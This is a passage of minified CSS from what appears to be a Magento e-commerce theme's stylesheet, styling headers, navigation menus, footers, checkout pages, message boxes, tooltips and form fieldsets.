.showcase:hover .text-content h2:after,.ves-showcase .showcase:focus .text-content h2:after{opacity:1;filter:alpha(opacity=100);visibility:visible}.ves-showcase .showcase.bg-custom:before{background:#91d8e3}.ves-massbottom{margin-bottom:40px;background:#111}.ves-massbottom .static-block{padding:40px 0;text-align:center;color:#666}.ves-massbottom .static-block .fa{font-size:24px;background:#272727;padding:10px 15px;color:#9f9f9f}.ves-massbottom .static-block h2{font-size:14px;font-weight:400;color:#9f9f9f;font-family:"Montserrat",sans-serif;margin:20px 0 0}.ves-massbottom .static-block.bg-color{background:#1a1a1a}.ves-massbottom .static-block:hover .fa,.ves-massbottom .static-block:focus .fa{background:#c99947;color:#fff}.ves-massbottom1{background:url(../../frontend/Venustheme/fasony/en_US/images/bg-01.jpg) center bottom no-repeat;margin-bottom:40px}.ves-massbottom1 .ves-testominial .testominial{text-align:center;padding:40px 40px 40px 50px;position:relative;margin:0 auto;max-width:70%}.ves-massbottom1 .ves-testominial .testominial:before{position:absolute;left:30px;top:20px;background:url(../../frontend/Venustheme/fasony/en_US/images/bg-03.png) center bottom no-repeat;width:37px;height:33px;content:""}.ves-massbottom1 .ves-testominial .testominial p{font-family:"Open Sans",sans-serif;font-weight:300;font-size:16px}.ves-massbottom1 .ves-testominial .testominial h3{font-size:12px;font-family:"Montserrat",sans-serif;font-weight:700;text-transform:uppercase}.ves-massbottom2{margin-bottom:0}.ves-massbottom2 img{opacity:.5;filter:alpha(opacity=50)}.ves-massbottom2 img:hover,.ves-massbottom2 img:focus{opacity:1;filter:alpha(opacity=100)}.ves-blog .post-item{margin-bottom:30px}.ves-blog .post-item .post-title h3{font-size:16px;text-transform:uppercase;font-weight:400}.post-content-wrap .post-content{padding:20px 0;font-size:14px}.custom-page .a-center{text-align:center}.custom-page .page-title{text-align:center;margin-top:40px;border-bottom:1px solid #ddd;padding-bottom:20px}.custom-page .page-title h1{font-size:28px;margin-bottom:0;text-transform:uppercase}.custom-page .custom-service .fa{font-size:30px;color:#c99947;margin:20px 0 10px;text-align:center}.custom-page .team{margin:20px 0}.column.main{min-height:0 !important}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:0 !important}.block-compare .empty{padding:15px}.page-layout-1column .columns,.page-layout-1column-fullwidth .columns{display:block}.sections.nav-sections{margin-bottom:0}.page-header{margin-top:0 !important;margin-bottom:0 !important;padding-bottom:0 !important}.page-header .block{border:0}.page-header .block .block-title{border:0;padding:0}.page-header .block .block-title:before{background:0 0}.page-header .page-topbar{padding:4px 0;color:#666;font-weight:300}.page-header .logo{margin:0 !important;max-width:100%;height:0;line-height:0}.page-header .logo img{max-height:30px;height:30px}.page-header .nav-links{margin:0 -8px;padding-top:5px}.page-header .nav-links li{display:inline-block;*display:inline;zoom:1;padding:0 8px;margin:0}.page-header .options .action.toggle:after{font-size:8px !important}.page-header .header-links li,.page-header .setting-links li,.page-header .switcher li{font-size:12px}.page-header .setting-links{margin-right:0 !important}.page-header .welcome{display:none !important}.page-header .setting-links-dropdown li{border-bottom:0;border-top:1px solid #ddd}.page-header .setting-links-dropdown li:first-child{border-top:0 !important}.page-header .setting-links-dropdown li:last-child{padding:0 10px !important}.page-header .setting-links-dropdown li:hover{background:0 0 !important}.page-header .setting-links-dropdown li a{color:#666}.page-header .setting-links-dropdown li a:hover{color:#c99947}.header-content{padding:22px 0;position:relative}.header.panel{font-family:"Open Sans",sans-serif;font-size:14px}.header.panel a{color:#666;font-size:14px}.header.panel a:hover{color:#c99947}.navbar-fixed-top #ves-header{position:fixed;background:#fff;width:100%;z-index:999;-webkit-box-shadow:0 3px 2px 0 rgba(0,0,0,.2);box-shadow:0 3px 2px 0 rgba(0,0,0,.2)}.navbar-fixed-top .header-content{padding:10px 0}.navbar-fixed-top .header-content .header-left{top:20px}.navbar-fixed-top .header-content .minicart-wrapper{top:14px}.navbar-fixed-top .logo img{max-width:120px;max-height:27px}.navbar-fixed-top .header2 .logo-wrapper{min-height:60px}.breadcrumbs{display:none;padding-top:15px;margin-top:-30px !important}.breadcrumbs .item{color:#999}.breadcrumbs .item strong{color:#000}.breadcrumbs .item a{color:#999 !important}.breadcrumbs .item:not(:last-child):after{line-height:22px;margin:0 4px;font-size:8px}.page-footer{background:#424c54;color:#bbbdb9;line-height:normal;padding:40px 0 0}.page-footer .block{margin-bottom:0;border:0}.page-footer .block .block-title{margin-bottom:10px;padding:0;border:0;text-transform:uppercase;text-align:left;font-size:14px;color:#fff}.page-footer .block .block-title:before{background:0 0}.page-footer .block .block-title strong{color:#fff;font-size:14px;font-weight:400;font-family:"Montserrat",sans-serif}.page-footer .block .block-content{padding:0}.page-footer .block a{color:#fff}.page-footer a{color:#fff !important}.page-footer .contacts li{float:left;width:100%}.page-footer .contacts .fa{border:1px solid #454545;width:30px;height:30px;line-height:24px;text-align:center;margin-right:5px;float:left}.page-footer .nav-links li a{color:#999}.page-footer .nav-links li a:hover,.page-footer .nav-links li a:focus{color:#c99947}.page-footer .newsletter>label.label{display:none}.page-footer .newsletter .form.subscribe{position:relative}.page-footer .newsletter .form.subscribe .actions{position:absolute;top:0;right:2px;width:auto;margin-top:12px}.page-footer .newsletter .form.subscribe .actions .action.subscribe{background:#c99947}.page-footer .list-social{margin-top:30px}.copyright{min-height:50px;line-height:30px;padding:28px 0 45px;color:#999;text-align:center;font-size:12px}.copyright a{color:#c99947}.copyright p{margin:0}.copyright .page-main{border-top:1px solid rgba(255,255,255,.2);padding-top:20px}.scrollup{display:none;background:#c99947;border-radius:100%;bottom:82px;color:#fff !important;cursor:pointer;font-size:12px;font-weight:600;line-height:18px;padding:2px;position:fixed;right:10px;text-align:center;text-transform:uppercase;z-index:9999;width:40px;height:40px;-webkit-box-shadow:1px 2px 5px rgba(0,0,0,.3);box-shadow:1px 2px 5px rgba(0,0,0,.3)}.scrollup .fa{display:block}.scrollup:hover{background:#333;text-decoration:none}.pages strong.page{padding:0 15px !important}.pages .item{font-size:13px !important}.toolbar .pages a.page{color:#666}.toolbar .pages a.page:hover{color:#c99947}body.filter-active .page-wrapper{height:auto !important;margin-top:0 !important;visibility:visible !important}.block-info.block-info-2columns .content,.block-info.block-info-3columns .content{padding:0;background:0 0}.block-info.block-info-3columns .content .title{font-size:20px;font-weight:700}.block-info.block-info-3columns .content .info{font-size:16px}.product-info-main .old-price .price{color:#999 !important;font-size:22px !important;margin-left:8px}.product-info-main .product-addto-links a:hover{color:#c99947}.product-info-main .product-add-form{border-color:transparent;width:100vw;position:relative;margin-left:-50vw;left:50%;background:#d4d9df;padding:45px 0 0;margin-top:0}.ves-contact .block-content,.ves-contact .contact-customhtml{float:left;width:100%}.ves-contact .google-map{margin-bottom:30px}.ves-contact .media{float:left;width:100%;margin-bottom:10px}.ves-contact .media .fa{background:#fafafa;border-radius:50%;height:30px;line-height:30px;text-align:center;width:30px;padding:0}.themesettings-index-quickview .product-info-main .page-title-wrapper .page-title{margin-top:0}.fancybox-outer .popup_avaiable{text-align:center}.cart-container .cart-summary{width:26%}.cart-container .cart.table-wrapper .actions-toolbar{margin-bottom:10px}.cart-container .cart.table-wrapper .item .col.item{padding-bottom:0}.checkout-cart-index .mark,.checkout-cart-index .mark{background:0 0}.checkout-index-index .nav-sections{display:block}.checkout-index-index .authentication-wrapper{margin:0}.checkout-index-index .search-wrapper,.checkout-index-index .setting-wrapper{display:none !important}.checkout-index-index .minicart-wrapper .action.showcart .counter.qty{background:#c99947;border-radius:50%;height:20px;line-height:20px;position:absolute;right:4px;top:-8px}.checkout-index-index #checkout .opc-wrapper{width:70%}.checkout-index-index #checkout .modal-content{box-shadow:none;border:0}.checkout-index-index #checkout .opc-estimated-wrapper{margin:30px 0}.checkout-index-index #checkout .modal-content{background:0 0}.checkout-index-index #checkout .modal-header{border-bottom:0}.checkout-index-index #checkout .modal-content{margin:10px 0}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before,.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before,.block-cart-failed .action.continue:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.continue:before,.cart-container .form-cart .action.update:before{font-size:15px;line-height:20px}.block.discount,.block.shipping,.block.block-customer-login,.block.block-new-customer{border:0}.multishipping-checkout-address-newshipping .columns .checkbox{float:left}.cms-pencil-home-page2 .breadcrumbs,.cms-pencil-home-page3 .breadcrumbs,.cms-pencil-home-page4 .breadcrumbs{display:none}.page-main-fluid{max-width:100% !important;padding:0 !important}#maincontent img{max-width:100%}#maincontent ul li{list-style:none}a:hover,a:focus,a:active{outline:none !important}.catalog-product-view #maincontent ul{padding-inline-start:40px}.catalog-product-view #maincontent ul li{display:list-item;list-style:inherit}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #ccc}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:20px;float:none}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.table:not(.cart):not(.totals) th,.table:not(.cart):not(.totals) td{float:none}.message.info{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#1979c3}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#1979c3}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#1979c3}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#1979c3}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#1979c3}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}@media (max-width:991px){.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:0 0;background:0 0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}}@media (max-width:991px){.nav-sections-item-title{text-transform:uppercase;font-weight:700}.nav-sections-item-content{margin-top:45px}.navigation{padding:0}.navigation .level0{font-size:14px !important;margin-right:0 !important}.navigation .level0>.level-top{line-height:30px !important;font-weight:400 !important}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:5px}.navigation .parent .level-top.ui-state-active{margin-left:0}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:8px 20px}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:inline-block !important;position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-18px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:10px 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none}.nav-sections .header.links li{border-top:1px solid #d1d1d1;font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{font-weight:700;padding:8px 20px}.nav-sections .header.links li:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:8px 20px}.nav-before-open{height:100%;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.01);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:0 0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}}@media (min-width:992px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:0 0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#333}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Venustheme/fasony/en_US/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field 